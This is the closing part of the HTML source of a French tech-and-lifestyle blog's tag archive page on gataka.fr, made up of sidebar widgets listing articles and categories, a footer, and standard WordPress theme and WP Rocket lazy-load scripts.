button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "15";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?">Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T06:19:56-06:00" >16 juin 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" class="td-image-wrap " title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !">Retrouvez les produits Kinder à prix cassé chez Pop’s America !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T03:19:25-06:00" >11 janvier 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" class="td-image-wrap " title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo">Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:29:08-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>A PROPOS</span></h4>			<div class="textwidget"><p>Chez Gataka, nous nous renseignons sur tous les sujets relatifs à la nouvelle technologie : high-tech, business, auto-moto et web. Tenez-vous à la pointe des actualités high-tech grâce à nos articles informatifs et pleins d’humour comme on les aime !</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2047'%3E%3C/svg%3E" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" /><noscript><img width="300" height="47" src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "1244";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "415";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" class="td-image-wrap " title="La voiture qui vole, c’est pour bientôt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" title="La voiture qui vole, c’est pour bientôt ?">La voiture qui vole, c’est pour bientôt ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T03:41:09-06:00" >8 décembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" class="td-image-wrap " title="Comment identifier un appel masqué sur Iphone et Android ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" title="Comment identifier un appel masqué sur Iphone et Android ?">Comment identifier un appel masqué sur Iphone et Android ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T01:47:02-06:00" >5 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" class="td-image-wrap " title="Créer un réseau social personnalisé en quelques minutes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" title="Créer un réseau social personnalisé en quelques minutes">Créer un réseau social personnalisé en quelques minutes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-16T05:48:04-06:00" >16 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>DERNIERS ARTICLES</span></h4>
		<ul>
											<li>
					<a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/">Bâche sur mesure : les critères essentiels à considérer</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_7 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gataka.fr/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.gataka.fr/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">325</span></a></li><li><a href="https://www.gataka.fr/category/technologie/"><span class="td-cat-name">Technologie</span><span class="td-cat-no">282</span></a></li><li><a href="https://www.gataka.fr/category/web/"><span class="td-cat-name">Web</span><span class="td-cat-no">115</span></a></li><li><a href="https://www.gataka.fr/category/auto-moto/"><span class="td-cat-name">Auto-Moto</span><span class="td-cat-no">80</span></a></li><li><a href="https://www.gataka.fr/category/sciences/"><span class="td-cat-name">Sciences</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.gataka.fr/category/health/"><span class="td-cat-name">health</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.gataka.fr/category/nourriture/"><span class="td-cat-name">nourriture</span><span class="td-cat-no">0</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto<span class="td-widget-no">80</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.gataka.fr/category/business/">Business<span class="td-widget-no">431</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.gataka.fr/category/featured/">Featured<span class="td-widget-no">15</span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.gataka.fr/category/health/">health<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle<span class="td-widget-no">325</span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.gataka.fr/category/sciences/">Sciences<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.gataka.fr/category/technologie/">Technologie<span class="td-widget-no">282</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.gataka.fr/category/web/">Web<span class="td-widget-no">115</span></a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gataka.fr/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt="" title=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt="" title=""  width="696" height="108"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="12a38406e5b3cb6030be6c2e7f72d7a1" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696eb13ec39dc
    -->

    <script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1' id='td-site-min-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f' id='tdb_js_files_for_front-js' data-rocket-defer defer></script>


<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766793682" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1766793682" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766793682" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766793682" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766793682" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1766793682" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php","nonce":"a37a7231ef","url":"https:\/\/www.gataka.fr\/tag\/parc-simpson","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->